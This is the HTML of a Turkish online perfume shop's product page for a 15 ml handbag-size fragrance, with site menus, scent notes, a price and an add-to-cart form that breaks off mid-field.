	<li id="menu-item-6074" class="c-mobile-menu__subitem menu-item-6074"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
	<li id="menu-item-6075" class="c-mobile-menu__subitem menu-item-6075"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li id="menu-item-6073" class="c-mobile-menu__subitem menu-item-6073"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li id="menu-item-6076" class="c-mobile-menu__subitem menu-item-6076"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
	<li id="menu-item-6072" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-6072"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
</ul>
</li>
<li id="menu-item-6077" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6077"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6080" class="c-mobile-menu__subitem menu-item-6080"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li id="menu-item-6081" class="c-mobile-menu__subitem menu-item-6081"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li id="menu-item-6079" class="c-mobile-menu__subitem menu-item-6079"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li id="menu-item-6082" class="c-mobile-menu__subitem menu-item-6082"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
	<li id="menu-item-6078" class="c-mobile-menu__subitem menu-item-6078"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
</ul>
</li>
<li id="menu-item-6083" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6083"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6090" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6090"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6093" class="c-mobile-menu__subitem menu-item-6093"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6094" class="c-mobile-menu__subitem menu-item-6094"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li id="menu-item-6092" class="c-mobile-menu__subitem menu-item-6092"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6095" class="c-mobile-menu__subitem menu-item-6095"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
		<li id="menu-item-9490" class="c-mobile-menu__subitem menu-item-9490"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li id="menu-item-6084" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6084"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6087" class="c-mobile-menu__subitem menu-item-6087"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6088" class="c-mobile-menu__subitem menu-item-6088"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li id="menu-item-6086" class="c-mobile-menu__subitem menu-item-6086"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6089" class="c-mobile-menu__subitem menu-item-6089"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
		<li id="menu-item-9491" class="c-mobile-menu__subitem menu-item-9491"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li id="menu-item-6387" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6387"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6389" class="c-mobile-menu__subitem menu-item-6389"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li id="menu-item-6390" class="c-mobile-menu__subitem menu-item-6390"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li id="menu-item-6388" class="c-mobile-menu__subitem menu-item-6388"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li id="menu-item-6391" class="c-mobile-menu__subitem menu-item-6391"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
		<li id="menu-item-9489" class="c-mobile-menu__subitem menu-item-9489"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6096" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6096"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/">Set Parfüm</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6098" class="c-mobile-menu__subitem menu-item-6098"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/kadin-set-parfum/">Kadın</a></li>
	<li id="menu-item-6097" class="c-mobile-menu__subitem menu-item-6097"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/erkek-set-parfum/">Erkek</a></li>
	<li id="menu-item-6099" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6099"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/">Niş</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6101" class="c-mobile-menu__subitem menu-item-6101"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/kadin-nis-set-parfum/">Kadın</a></li>
		<li id="menu-item-6100" class="c-mobile-menu__subitem menu-item-6100"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/erkek-nis-set-parfum/">Erkek</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9234" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-9234"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-9235" class="c-mobile-menu__subitem menu-item-9235"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li id="menu-item-9236" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-9236"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-9487" class="c-mobile-menu__subitem menu-item-9487"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik</a></li>
		<li id="menu-item-9488" class="c-mobile-menu__subitem menu-item-9488"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11081" class="c-mobile-menu__item menu-item-11081"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">Yeni Eklenenler</a></li>
<li id="menu-item-6102" class="c-mobile-menu__item menu-item-6102"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-6104" class="c-mobile-menu__item menu-item-6104"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6103" class="c-mobile-menu__item menu-item-6103"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
											</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--4 c-header__menu-bottom--menu">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
			</div>
		
	<div
		class="c-header__outer c-header__outer--desktop c-header__outer--header-type-4 c-header__outer--top-row ">
		<div
			class="c-header c-header--desktop js-header-desktop c-header--header-type-4 ">
								<div class="c-header__top-row c-header__top-row--header-type-4">
		<ul class="c-header__top-row-list c-header__top-row-list--blocks-last">
			<li class="c-header__top-row-item c-header__top-row-item--menu">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-bar-menu"><ul id="top-bar-menu" class="c-top-bar-menu__list"><li id="menu-item-5938" class="c-top-bar-menu__item menu-item-5938"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6070" class="c-top-bar-menu__item menu-item-6070"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-5940" class="c-top-bar-menu__item menu-item-5940"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>	</li>		</ul>
	</div>
				<div class="c-header__row">
	<div class="c-header__col-left">
		<div
	class="c-header__logo c-header__logo--desktop c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link">		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
	</div>
	<div class="c-header__col-center">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--compact"><li class="c-top-menu__item menu-item-14232 js-menu-item"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li class="c-top-menu__item current-product-ancestor current-menu-parent current-product-parent c-top-menu__item--has-children menu-item-5831 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5834 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5835 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5833 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-5836 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
	<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-5832 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5772 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5775 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5776 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5774 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-5777 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
	<li class="c-top-menu__subitem menu-item-5773 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5837 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5844 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-5847 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5848 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5846 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-5849 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9494 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5838 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-5841 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5842 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5840 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-5843 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9496 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-6393 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6395 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6396 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6394 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-6397 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9495 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5850 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/">Set Parfüm</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5852 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/kadin-set-parfum/">Kadın</a></li>
	<li class="c-top-menu__subitem menu-item-5851 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/erkek-set-parfum/">Erkek</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5853 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/">Niş</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6003 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/kadin-nis-set-parfum/">Kadın</a></li>
		<li class="c-top-menu__subitem menu-item-6002 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/erkek-nis-set-parfum/">Erkek</a></li>
		<li class="c-top-menu__subitem menu-item-7309 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/unisex-nis-set-parfum/">Unisex</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-9231 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-9232 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-9233 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-9492 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik</a></li>
		<li class="c-top-menu__subitem menu-item-9493 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item menu-item-11044 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">Yeni Eklenenler</a></li>
</ul></nav>	</div>
	<div class="c-header__col-right">
		<div class="c-header__col-right-wrap">
			<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link "
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
					<div class="widget_shopping_cart_content"></div>
			</div>		</div>
	</div>
</div>					</div>
	</div>
	
	<div class="c-header--desktop l-section__container js-simple-container"></div>

</header>

<div class="l-inner">
	<header
		class="l-section c-page-header c-page-header--header-type-4 c-page-header--default
 c-page-header--product-page c-page-header--low"
		>

					<div class="c-page-header__wrap">
									<div
						class="c-page-header__title">Mağaza</div>
							</div>
				<nav aria-label="breadcrumbs" class="rank-math-breadcrumb c-breadcrumbs"><div class="c-breadcrumbs__list"><a href="https://nooxperfumes.com">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><span class="last">Noox K59 Çanta Boy</span></div></nav>	</header>

	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9395" class="c-product c-product--layout-1 l-section l-section--container product type-product post-9395 status-publish first instock product_cat-canta-boy product_cat-kadin has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="c-product__wrap c-product__wrap--layout-1"><div class="c-product__col-1"><div class="js-sticky-sidebar-nearby"><div class="c-product__gallery"><div class="c-badge__list c-product__badges"></div><!-- .c-product__badges -->


	
	<div
		data-hash="54c14a19"
		class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--carousel h-carousel h-carousel--inner h-carousel--hover h-carousel--dots-hide js-single-product-carousel">
		<div class="c-product__slider-item  woocommerce-product-gallery__image" data-thumb-alt="15 ml"><img loading="lazy" width="460" height="460" src="https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-460x460.png" class="c-product__slider-img c-product__slider-img--cover" alt="15 ml" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-460x460.png 460w, https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-1520x1520.png 1520w, https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-115x115.png 115w, https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-760x760.png 760w, https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-920x920.png 920w, https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-145x145.png 145w, https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-290x290.png 290w, https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-50x50.png 50w, https://nooxperfumes.com/wp-content/uploads/2023/01/15-ml-100x100.png 100w" sizes="(max-width: 460px) 100vw, 460px" /></div>	</div>

	</div><!-- .c-product__gallery -->
	<div
		class="c-product__tabs woocommerce-tabs wc-tabs-wrapper  c-product__tabs--desktop">
		<div
			class="c-product__tabs-wrap c-product__tabs-wrap--expand-mobile">
			<ul class="c-product__tabs-list tabs wc-tabs js-tabs-list h-carousel h-carousel-small h-carousel--hover h-carousel--dots-hide"
			    role="tablist">
													<li class="c-product__tabs-item description_tab"
					    id="tab-title-description" role="tab"
					    aria-controls="tab-description">
						<a data-index="0"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-description">Açıklama</a>
					</li>
									<li class="c-product__tabs-item additional_information_tab"
					    id="tab-title-additional_information" role="tab"
					    aria-controls="tab-additional_information">
						<a data-index="1"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-additional_information">Ek bilgi</a>
					</li>
									<li class="c-product__tabs-item reviews_tab"
					    id="tab-title-reviews" role="tab"
					    aria-controls="tab-reviews">
						<a data-index="2"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-reviews">Değerlendirmeler</a>
					</li>
							</ul>
		</div>
											<div
					class="c-product__tabs-title">Açıklama</div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab  current visible" id="tab-description" role="tabpanel"
				aria-labelledby="tab-title-description">
				<p>Baharatlar, çiçekler ve odunsu notalar barındırmaktadır.</p>
<p>Oryantal- çiçeksi grupta gösterilmektedir.<br />
Yılın her mevsimine, günlük kullanıma ve sosyal ortamlara uymaktadır.</p>
<p>15 ml<br />
Yaklaşık %40 Esans oranına sahiptir. Yüksek kalite esans ile üretilmektedir.</p>
<p><strong>Parfümün Üst notaları:</strong></p>
<p>– Zencefil<br />
– Kakule<br />
– Karabiber</p>
<p><strong>Parfümün Orta notaları:</strong></p>
<p>&#8211; Portakal Çiçeği<br />
&#8211; Şakayık<br />
&#8211; Gardenya</p>
<p><strong>Parfümün Alt notaları:</strong></p>
<p>&#8211; Sandal Ağacı<br />
&#8211; Misk<br />
&#8211; Amber</p>
<p>Not: Bu koku Versace &#8211; Crystal Noir Parfümünün muadilidir.</p>			</div>
									<div
					class="c-product__tabs-title">Ek bilgi</div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel  wc-tab " id="tab-additional_information" role="tabpanel"
				aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Ürün Ayrıntıları">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kadin-canta-boy-siniflari">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kadın Çanta Boy Sınıfları</th>
			<td class="woocommerce-product-attributes-item__value"><p>Çiçeksi, Oryantal</p>
</td>
		</tr>
	</table>			</div>
									<div
					class="c-product__tabs-title">Değerlendirmeler <sup class="c-product__rev-counter">0</sup></div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel  wc-tab " id="tab-reviews" role="tabpanel"
				aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Değerlendirmeler		</h2>

					<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
			</div>

			<p class="woocommerce-verification-required">Sadece bu ürünü satın almış olan müşteriler yorum yapabilir.</p>
	
	<div class="clear"></div>
</div>			</div>
		
			</div>
</div><!-- .c-product__col-1 --></div><!-- .js-sticky-sidebar-nearby --><div class="c-product__col-2"><div class="js-sticky-sidebar">
	<div class="summary entry-summary">
		<h1 class="c-product__title">Noox K59 Çanta Boy</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>484,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></p>
<div class="c-product__atc-wrap c-product__atc-wrap--hide-stock"><p class="stock in-stock">Stokta</p>

	
	<form class="cart" action="https://nooxperfumes.com/urun/noox-k59-canta-boy/" method="post" enctype='multipart/form-data'>
				<input type="hidden" name="wps_wpr_verify_cart_nonce" value="b3d8c15c1d">
		
			<div class="c-product__quantity quantity">
				<label class="screen-reader-text"
			   for="quantity_697eb6113e52b">Noox K59 Çanta Boy adet</label>
		<input
			type="number"
						id="quantity_697eb6113e52b"
